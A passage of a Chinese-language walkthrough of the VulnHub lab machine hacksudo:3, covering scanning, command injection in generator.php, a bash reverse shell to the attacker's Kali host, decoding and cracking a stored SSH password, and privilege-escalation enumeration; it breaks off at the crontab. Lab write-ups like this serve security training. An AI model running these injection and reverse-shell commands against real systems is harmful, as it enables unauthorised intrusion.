靶机渗透练习95-hacksudo:3
靶机描述
靶机地址:https://www.vulnhub.com/entry/hacksudo-3,671/
Description
This box should be easy . This machine was created for the InfoSec Prep Discord Server (https://discord.gg/tsEQqDJh)
The box was created with Virtualbox ,but it should work with VMWare Player and VMWare workstation Upon booting up use netdiscover tool to find IP address. This is the target address based on whatever settings you have. You should verify the address just incase.
Find the user.txt and root.txt flag submit it to the mybox channel on Discord and get chance to get hacksudo machine hacking course free .
Do publish write ups for this box if you can and email me copy on vishal@hacksudo.com .
Box created by vishal Waghmare only .
This works better with VirtualBox rather than VMware
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.3
靶机:
IP地址:192.168.9.15
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
⬢ hacksudo: 3 arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.3
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.1 0a:00:27:00:00:12 (Unknown: locally administered)
192.168.9.1 08:00:27:8e:42:72 PCS Systemtechnik GmbH (DUP: 2)
192.168.9.15 08:00:27:b0:38:0b PCS Systemtechnik GmbH
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 2.026 seconds (126.36 hosts/sec). 3 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、fping -aqg 指定网段
fping -aqg 192.168.9.0/24
方法五、待补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢ hacksudo: 3 nmap -A -sV -T4 -p- 192.168.9.15
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-07 11:10 CST
Nmap scan report for bogon (192.168.9.15)
Host is up (0.0044s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp filtered ftp
22/tcp filtered ssh
80/tcp open http Apache httpd 2.4.46 ((Ubuntu))
|_http-title: Link Lock - Password-protect links
|_http-server-header: Apache/2.4.46 (Ubuntu)
MAC Address: 08:00:27:B0:38:0B (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 4.40 ms bogon (192.168.9.15)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 41.07 seconds
开放了80端口
21,22端口状态为filtered,可能需要端口敲门打开
2.2枚举漏洞
2.2.1 80 端口分析
访问:http://192.168.9.15 默认跳转到:http://192.168.9.15/create/

除了得到一个github仓库地址,还有一个管理员账户跟三个密码,先放一边
扫一下目录
⬢ hacksudo: 3 gobuster dir -u http://192.168.9.15 -x txt,php,html,bak --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o hacksudo3.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.9.15
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php,html,bak,txt
[+] Timeout: 10s
===============================================================
2022/05/07 11:19:49 Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 2270]
/login.php (Status: 200) [Size: 497]
/info.php (Status: 200) [Size: 83300]
/create (Status: 301) [Size: 313] [--> http://192.168.9.15/create/]
/LICENSE (Status: 200) [Size: 1069]
/generator.php (Status: 200) [Size: 647]
/hidden (Status: 301) [Size: 313] [--> http://192.168.9.15/hidden/]
/decrypt (Status: 301) [Size: 314] [--> http://192.168.9.15/decrypt/]
/server-status (Status: 403) [Size: 277]
/bruteforce (Status: 301) [Size: 317] [--> http://192.168.9.15/bruteforce/]
===============================================================
2022/05/07 11:24:21 Finished
===============================================================
访问:http://192.168.9.15/hidden/,好像是一个解密用的站
访问:http://192.168.9.15/decrypt/ 好像是一个解密用的站
访问:http://192.168.9.15/bruteforce/ 好像是一个解密用的站
访问:http://192.168.9.15/login.php,,发现一个登录表单

访问:http://192.168.9.15/info.php,在页面底部发现一串奇怪的字符串
访问:http://192.168.9.15/generator.php
这个页面又发现了smart字眼
随便输入一个字符串,会发现页面会将文本转换为另一种漂亮的形式
尝试一下是否可以进行注入

这个显示是linux系统的id用户组信息
试试其他的payload

提交&& ls -al
total 188
drwxr-xr-x 6 www-data www-data 4096 Mar 24 2021 .
drwxr-xr-x 3 www-data www-data 4096 Mar 20 2021 ..
-rw-r--r-- 1 www-data www-data 1069 Mar 19 2021 LICENSE
-rw-r--r-- 1 www-data www-data 14247 Mar 19 2021 README.md
-rw-r--r-- 1 www-data www-data 2992 Mar 19 2021 api.js
-rw-r--r-- 1 www-data www-data 4465 Mar 19 2021 app.js
-rw-r--r-- 1 www-data www-data 4834 Mar 19 2021 b64.js
drwxr-xr-x 2 www-data www-data 4096 Mar 19 2021 bruteforce
-rw-r--r-- 1 www-data www-data 12956 Mar 19 2021 corner-ribbon-minified.svg
-rw-r--r-- 1 www-data www-data 16227 Mar 19 2021 corner-ribbon.svg
drwxr-xr-x 2 www-data www-data 4096 Mar 23 2021 create
drwxr-xr-x 2 www-data www-data 4096 Mar 19 2021 decrypt
-rw-r--r-- 1 www-data www-data 1117 Mar 19 2021 draw.js
-rw-r--r-- 1 www-data www-data 2578 Mar 19 2021 draw_canvas.js
-rw-r--r-- 1 www-data www-data 7759 Mar 19 2021 draw_gl.js
-rw-r--r-- 1 www-data www-data 4286 Mar 19 2021 favicon.ico
-rw-r--r-- 1 www-data www-data 3269 Mar 19 2021 favicon.svg
-rw-r--r-- 1 www-data www-data 1275 Mar 22 2021 generator.php
drwxr-xr-x 2 www-data www-data 4096 Mar 19 2021 hidden
-rw-r--r-- 1 www-data www-data 2270 Mar 19 2021 index.html
-rw-r--r-- 1 www-data www-data 3398 Mar 19 2021 index.js
-rw-r--r-- 1 www-data www-data 144 Mar 22 2021 info.php
-rw-r--r-- 1 www-data www-data 1005 Mar 23 2021 login.php
-rw-r--r-- 1 www-data www-data 279 Mar 19 2021 spritesheet.svg
-rw-r--r-- 1 www-data www-data 3521 Mar 19 2021 style.css
-rw-r--r-- 1 www-data www-data 36693 Mar 19 2021 webgl-debug.js
既然这些命令都可以执行,说明存在命令执行漏洞
2.3漏洞利用
2.3.1 命令执行漏洞
kali本地监听:nc -lvp 6666
然后,我使用以下有效负载生成了一个反向 shell
`bash -c "bash -i >& /dev/tcp/192.168.9.3/6666 0>&1"`
然后成功拿到shell
⬢ hacksudo: 3 nc -lvp 6666
listening on [any] 6666 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.9.3] from bogon [192.168.9.15] 51342
bash: cannot set terminal process group (791): Inappropriate ioctl for device
bash: no job control in this shell
www-data@hacksudo:/var/www/html$ python3 -c 'import pty; pty.spawn("/bin/bash")'
2.4权限提升
2.4.1 信息收集
简单查看一下相关文件夹里的内容
www-data@hacksudo:/var/www/html$ ls -al
ls -al
total 188
drwxr-xr-x 6 www-data www-data 4096 Mar 24 2021 .
drwxr-xr-x 3 www-data www-data 4096 Mar 20 2021 ..
-rw-r--r-- 1 www-data www-data 1069 Mar 19 2021 LICENSE
-rw-r--r-- 1 www-data www-data 14247 Mar 19 2021 README.md
-rw-r--r-- 1 www-data www-data 2992 Mar 19 2021 api.js
-rw-r--r-- 1 www-data www-data 4465 Mar 19 2021 app.js
-rw-r--r-- 1 www-data www-data 4834 Mar 19 2021 b64.js
drwxr-xr-x 2 www-data www-data 4096 Mar 19 2021 bruteforce
-rw-r--r-- 1 www-data www-data 12956 Mar 19 2021 corner-ribbon-minified.svg
-rw-r--r-- 1 www-data www-data 16227 Mar 19 2021 corner-ribbon.svg
drwxr-xr-x 2 www-data www-data 4096 Mar 23 2021 create
drwxr-xr-x 2 www-data www-data 4096 Mar 19 2021 decrypt
-rw-r--r-- 1 www-data www-data 1117 Mar 19 2021 draw.js
-rw-r--r-- 1 www-data www-data 2578 Mar 19 2021 draw_canvas.js
-rw-r--r-- 1 www-data www-data 7759 Mar 19 2021 draw_gl.js
-rw-r--r-- 1 www-data www-data 4286 Mar 19 2021 favicon.ico
-rw-r--r-- 1 www-data www-data 3269 Mar 19 2021 favicon.svg
-rw-r--r-- 1 www-data www-data 1275 Mar 22 2021 generator.php
drwxr-xr-x 2 www-data www-data 4096 Mar 19 2021 hidden
-rw-r--r-- 1 www-data www-data 2270 Mar 19 2021 index.html
-rw-r--r-- 1 www-data www-data 3398 Mar 19 2021 index.js
-rw-r--r-- 1 www-data www-data 144 Mar 22 2021 info.php
-rw-r--r-- 1 www-data www-data 1005 Mar 23 2021 login.php
-rw-r--r-- 1 www-data www-data 279 Mar 19 2021 spritesheet.svg
-rw-r--r-- 1 www-data www-data 3521 Mar 19 2021 style.css
-rw-r--r-- 1 www-data www-data 36693 Mar 19 2021 webgl-debug.js
www-data@hacksudo:/var/www/html$ cd ..
cd ..
www-data@hacksudo:/var/www$ ls -al
ls -al
total 16
drwxr-xr-x 3 www-data www-data 4096 Mar 20 2021 .
drwxr-xr-x 14 root root 4096 Mar 19 2021 ..
-rwxrwxr-- 1 www-data www-data 176 Mar 20 2021 hacksudo
drwxr-xr-x 6 www-data www-data 4096 Mar 24 2021 html
www-data@hacksudo:/var/www$ cd hacksudo
cd hacksudo
bash: cd: hacksudo: Not a directory
www-data@hacksudo:/var/www$ cat hacksudo
cat hacksudo
unpxfhqb ybpxre FFU hfreanzr:unpxfhqb cnffjbeq:63p9142792q571q0s7p28ro30626q6s38792n2r7679o76q784231676q62447so80ns8953745s709p6622qqn2po4q754p262q0q31o3030n08s7o524079n6o336o
www-data@hacksudo:/var/www$
应该还是rot13

得到的
hacksudo locker SSH username:hacksudo password:63c9142792d571d0f7c28eb30626d6f38792a2e7679b76d784231676d62447fb80af8953745f709c6622dda2cb4d754c262d0d31b3030a08f7b524079a6b336b
ssh用户为hacksudo
密码拿去hash解密一下

得到密码值为vishal,由于22端口没开
咱们直接切换用户
www-data@hacksudo:/var/www$ su hacksudo
su hacksudo
Password: vishal
hacksudo@hacksudo:/var/www$ cd /home
cd /home
hacksudo@hacksudo:/home$ ls
ls
hacksudo
hacksudo@hacksudo:/home$ cd hacksudo
cd hacksudo
hacksudo@hacksudo:~$ ls -al
ls -al
total 3112
drwxr-x--- 8 hacksudo hacksudo 4096 Mar 24 2021 .
drwxr-xr-x 3 root root 4096 Mar 18 2021 ..
-rw------- 1 hacksudo hacksudo 191 Mar 24 2021 .bash_history
-rw-r--r-- 1 hacksudo hacksudo 220 Jun 18 2020 .bash_logout
-rw-r--r-- 1 hacksudo hacksudo 3771 Jun 18 2020 .bashrc
drwx------ 2 hacksudo hacksudo 4096 Mar 18 2021 .cache
drwxrwxr-x 2 hacksudo hacksudo 4096 Mar 23 2021 chat
drwxrwxr-x 3 hacksudo hacksudo 4096 Mar 20 2021 .local
drwxrwxr-x 2 hacksudo hacksudo 4096 Mar 23 2021 locker
-rw-r--r-- 1 hacksudo hacksudo 807 Jun 18 2020 .profile
drwxrwxr-x 2 hacksudo hacksudo 4096 Mar 23 2021 storage
-rw-r--r-- 1 hacksudo hacksudo 0 Mar 19 2021 .sudo_as_admin_successful
-rw------- 1 hacksudo hacksudo 4096 Mar 22 2021 .swp
-rw-rw---- 1 hacksudo hacksudo 33 Mar 20 2021 user.txt
-rwxr-xr-x 1 root root 3126144 Mar 22 2021 view
drwxrwxr-x 2 hacksudo hacksudo 4096 Mar 23 2021 work
hacksudo@hacksudo:~$ cat user.txt
cat user.txt
d045e6f9feb79e94442213f9d008ac48
hacksudo@hacksudo:~$
成功拿到user.txt
查看一下用户组,发现lxd用户组
hacksudo@hacksudo:~$ id
id
uid=1000(hacksudo) gid=1000(hacksudo) groups=1000(hacksudo),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
hacksudo@hacksudo:~$ which lxd
which lxd
/snap/bin/lxd
hacksudo@hacksudo:~$ which lxc
which lxc
/snap/bin/lxc
hacksudo@hacksudo:~$
说明可以使用lxd提权,这个老手法先放一边
查看一下历史命令
hacksudo@hacksudo:~$ cat .bash_history
cat .bash_history
ifconfig
sudo su
exit
sudo su
group
groups
find / -group hacksudo
l
groups
deluser hacksudo sudo
sudo su
sudo -l
exit
su root
exit
id
sudo -l
ls
cat user.txt
sudo su
su root
exit
su root
hacksudo@hacksudo:~$
没有价值,当前目录还有其他几个文件夹
chat文件夹内容如下
hacksudo@hacksudo:~$ cd chat
cd chat
hacksudo@hacksudo:~/chat$ ls -al
ls -al
total 12
drwxrwxr-x 2 hacksudo hacksudo 4096 Mar 23 2021 .
drwxr-x--- 8 hacksudo hacksudo 4096 Mar 24 2021 ..
-rw-rw-r-- 1 hacksudo hacksudo 1414 Mar 23 2021 server.sh
hacksudo@hacksudo:~/chat$ cat server.sh
cat server.sh
#/bin/sh
host_name=host
client_name=client
if [ $# -ge 1 ]; then
port=$1
else
port=9999
fi
input=/tmp/chat-receive-$port
output=/tmp/chat-sending-$port
rm -f $input
rm -f $output
mkfifo $input
mkfifo $output
clear_line() {
printf '\r\033[2K'
}
move_cursor_up() {
printf '\033[1A'
}
server() {
echo "Starting on port $port"
tail -f $output | nc -l -p $port > $input
echo server ending
}
receive() {
printf '%s: ' "$client_name" > $output
local message
while IFS= read -r message; do
clear_line
printf '\033[0;36m%s: \033[0;39m%s\n%s: ' "$client_name" "$message" "$host_name"
move_cursor_up > $output
clear_line > $output
printf '\033[0;37m%s: \033[0;39m%s\n%s: ' "$client_name" "$message" "$client_name" > $output
done < $input
echo receive ending
}
chat() {
printf '%s: ' "$host_name"
local message
while [ 1 ]; do
IFS= read -r message
clear_line > $output
printf '\033[0;36m%s: \033[0;39m%s\n%s: ' "$host_name" "$message" "$client_name" > $output
move_cursor_up
clear_line
printf '\033[0;37m%s: \033[0;39m%s\n%s: ' "$host_name" "$message" "$host_name"
done;
echo chat ending
}
read -r -p 'Enter username: ' host_name
server &
echo 'Waiting for client to join...'
printf 'Enter username: ' > $output
read -r client_name < $input
echo "$client_name has joined the chat"
echo "Joined $host_name's chat" > $output
receive &
chat
hacksudo@hacksudo:~/chat$
locker文件夹内容如下
hacksudo@hacksudo:~$ cd locker
cd locker
hacksudo@hacksudo:~/locker$ ls -al
ls -al
total 12900
drwxrwxr-x 2 hacksudo hacksudo 4096 Mar 23 2021 .
drwxr-x--- 8 hacksudo hacksudo 4096 Mar 24 2021 ..
-rwxr-xr-x 1 hacksudo hacksudo 4793432 Mar 23 2021 php
-rwxr-xr-x 1 hacksudo hacksudo 5274328 Mar 23 2021 python3
-rwxr-xr-x 1 hacksudo hacksudo 3126144 Mar 23 2021 view
hacksudo@hacksudo:~/locker$
storage文件夹内容如下
hacksudo@hacksudo:~$ cd storage
cd storage
hacksudo@hacksudo:~/storage$ ls -al
ls -al
total 68
drwxrwxr-x 2 hacksudo hacksudo 4096 Mar 23 2021 .
drwxr-x--- 8 hacksudo hacksudo 4096 Mar 24 2021 ..
-rw-r--r-- 1 hacksudo hacksudo 4027 Mar 23 2021 apt.extended_states.1.gz
-rwxr-xr-x 1 hacksudo hacksudo 51672 Mar 23 2021 apt-get
-rwxr-xr-x 1 hacksudo hacksudo 2346 Mar 23 2021 gunzip
hacksudo@hacksudo:~/storage$
work文件夹内容如下
hacksudo@hacksudo:~$ cd work
cd work
hacksudo@hacksudo:~/work$ ls -al
ls -al
total 12
drwxrwxr-x 2 hacksudo hacksudo 4096 Mar 23 2021 .
drwxr-x--- 8 hacksudo hacksudo 4096 Mar 24 2021 ..
-rw-rw-r-- 1 hacksudo hacksudo 168 Mar 23 2021 .name.sh
hacksudo@hacksudo:~/work$ cat .name.sh
cat .name.sh
#!/bin/sh
# Author : vishal waghmare
# Copyright (c) hacksudo.com
# Script follows here:
echo "What is your name?"
read PERSON
echo "Hello, $PERSON"
ps -f ; netstat
hacksudo@hacksudo:~/work$
查看一下suid程序:find / -perm -u=s -type f 2>/dev/null
hacksudo@hacksudo:/$ find / -perm -4000 -exec ls -al {} \; 2>/dev/null
find / -perm -4000 -exec ls -al {} \; 2>/dev/null
-rwsr-xr-x 1 root root 68208 May 28 2020 /usr/bin/passwd
-rwsr-xr-x 1 root root 39144 Mar 7 2020 /usr/bin/fusermount
-rwsr-xr-x 1 root root 39296 Aug 30 2020 /usr/bin/umount
-rwsr-xr-x 1 root root 31032 Aug 3 2020 /usr/bin/pkexec
-rwsr-xr-x 1 root root 182472 Jan 19 2021 /usr/bin/sudo
-rwsr-xr-x 1 root root 44784 May 28 2020 /usr/bin/newgrp
-rwsr-xr-x 1 root root 85064 May 28 2020 /usr/bin/chfn
-rwsr-xr-x 1 root root 55680 Aug 30 2020 /usr/bin/mount
-rwsr-xr-x 1 root root 72072 Aug 30 2020 /usr/bin/su
-rwsr-xr-x 1 root root 53040 May 28 2020 /usr/bin/chsh
-rwsr-sr-x 1 daemon daemon 55712 Jul 10 2020 /usr/bin/at
-rwsr-xr-x 1 root root 88464 May 28 2020 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 76744 Aug 23 2020 /usr/bin/ping
-rwsr-xr-x 1 root root 22840 Aug 3 2020 /usr/libexec/polkit-agent-helper-1
-rwsr-xr-x 1 root root 133960 Feb 2 2021 /usr/lib/snapd/snap-confine
-rwsr-xr-x 1 root root 485864 Mar 9 2021 /usr/lib/openssh/ssh-keysign
-rwsr-xr-- 1 root messagebus 51496 Sep 10 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 111048 Feb 10 2021 /snap/snapd/11107/usr/lib/snapd/snap-confine
-rwsr-xr-x 1 root root 111048 Mar 8 2021 /snap/snapd/11402/usr/lib/snapd/snap-confine
-rwsr-xr-x 1 root root 43088 Mar 5 2020 /snap/core18/1885/bin/mount
-rwsr-xr-x 1 root root 64424 Jun 28 2019 /snap/core18/1885/bin/ping
-rwsr-xr-x 1 root root 44664 Mar 22 2019 /snap/core18/1885/bin/su
-rwsr-xr-x 1 root root 26696 Mar 5 2020 /snap/core18/1885/bin/umount
-rwsr-xr-x 1 root root 76496 Mar 22 2019 /snap/core18/1885/usr/bin/chfn
-rwsr-xr-x 1 root root 44528 Mar 22 2019 /snap/core18/1885/usr/bin/chsh
-rwsr-xr-x 1 root root 75824 Mar 22 2019 /snap/core18/1885/usr/bin/gpasswd
-rwsr-xr-x 1 root root 40344 Mar 22 2019 /snap/core18/1885/usr/bin/newgrp
-rwsr-xr-x 1 root root 59640 Mar 22 2019 /snap/core18/1885/usr/bin/passwd
-rwsr-xr-x 1 root root 149080 Jan 31 2020 /snap/core18/1885/usr/bin/sudo
-rwsr-xr-- 1 root systemd-network 42992 Jun 11 2020 /snap/core18/1885/usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 436552 Mar 4 2019 /snap/core18/1885/usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 43088 Sep 16 2020 /snap/core18/1988/bin/mount
-rwsr-xr-x 1 root root 64424 Jun 28 2019 /snap/core18/1988/bin/ping
-rwsr-xr-x 1 root root 44664 Mar 22 2019 /snap/core18/1988/bin/su
-rwsr-xr-x 1 root root 26696 Sep 16 2020 /snap/core18/1988/bin/umount
-rwsr-xr-x 1 root root 76496 Mar 22 2019 /snap/core18/1988/usr/bin/chfn
-rwsr-xr-x 1 root root 44528 Mar 22 2019 /snap/core18/1988/usr/bin/chsh
-rwsr-xr-x 1 root root 75824 Mar 22 2019 /snap/core18/1988/usr/bin/gpasswd
-rwsr-xr-x 1 root root 40344 Mar 22 2019 /snap/core18/1988/usr/bin/newgrp
-rwsr-xr-x 1 root root 59640 Mar 22 2019 /snap/core18/1988/usr/bin/passwd
-rwsr-xr-x 1 root root 149080 Jan 19 2021 /snap/core18/1988/usr/bin/sudo
-rwsr-xr-- 1 root systemd-network 42992 Jun 11 2020 /snap/core18/1988/usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 436552 Mar 4 2019 /snap/core18/1988/usr/lib/openssh/ssh-keysign
hacksudo@hacksudo:/$
好像没有可以利用的
再去查看一下计划任务
hacksudo@hacksudo:/$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
